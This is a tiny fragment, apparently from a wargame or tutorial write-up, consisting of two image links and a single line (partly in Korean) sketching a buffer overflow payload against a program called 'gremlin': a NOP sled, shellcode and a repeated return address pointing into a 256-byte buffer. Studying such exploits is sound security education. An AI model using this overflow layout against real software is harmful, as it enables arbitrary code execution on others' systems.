 | ./gremlin '(0x90 * 60) + shellcode + ((buffer[256]의 공간에 속한 주소) * 44)' |
